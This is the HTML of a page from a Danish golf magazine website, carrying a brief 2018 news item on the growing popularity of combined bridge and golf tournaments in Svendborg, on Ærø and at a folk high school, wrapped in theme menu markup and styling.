                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "299";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "75";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" class="td-image-wrap " title="Nye tiltag i Fredericia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nye tiltag i Fredericia" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/1-Fredericia-12.-hul-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" title="Nye tiltag i Fredericia">Nye tiltag i Fredericia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-golf-kaaret-som-danmarks-bedste-bane-for-tredje-gang/"  rel="bookmark" class="td-image-wrap " title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Lubker_kaaring2025_World-Golf-Awards-Trophy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-golf-kaaret-som-danmarks-bedste-bane-for-tredje-gang/"  rel="bookmark" title="Lübker Golf kåret som Danmarks bedste bane – for tredje gang">Lübker Golf kåret som Danmarks bedste bane – for tredje gang</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/smoerums-store-satsning/"  rel="bookmark" class="td-image-wrap " title="Smørums store satsning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smørums store satsning" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/09/IMG_3773-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/smoerums-store-satsning/"  rel="bookmark" title="Smørums store satsning">Smørums store satsning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fem-aars-kamp-for-nyt-klubhus/"  rel="bookmark" class="td-image-wrap " title="Fem års kamp for nyt klubhus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fem års kamp for nyt klubhus" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/09/Nordvestjysk-18-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fem-aars-kamp-for-nyt-klubhus/"  rel="bookmark" title="Fem års kamp for nyt klubhus">Fem års kamp for nyt klubhus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "132";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "33";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" class="td-image-wrap " title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/12/Woods-Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year">Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/japans-mest-vindende-spiller-nogensinde-er-doed/"  rel="bookmark" class="td-image-wrap " title="Japans mest vindende spiller nogensinde er død" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japans mest vindende spiller nogensinde er død" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Ozaki-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/japans-mest-vindende-spiller-nogensinde-er-doed/"  rel="bookmark" title="Japans mest vindende spiller nogensinde er død">Japans mest vindende spiller nogensinde er død</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1969" class="td-post-template-3 post-1969 post type-post status-publish format-standard has-post-thumbnail hentry category-klubnyt td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Klubnyt" class="entry-crumb" href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bridge/golf vokser i popularitet</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg" data-caption=""><img width="1608" height="1072" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></li></ul>                <h1 class="entry-title">Bridge/golf vokser i popularitet</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-01T16:52:12+02:00" >1. april 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong><em><br />
</em></strong>Der afvikles stadigt flere konkurrencer i bridge/golf kombineret. Danmarks Bridgeforbunds turnering 6-8. juli i Svendborg er udsolgt. Ærøs traditionelle pinseturnering 19-21. maj har flere og bedre præmier end nogensinde, og det første eksempel på kombineret bridge/golf på højskole står Nørgaards Højskole for i ugerne 21 og 27.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/bridge-golf-vokser-popularitet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr 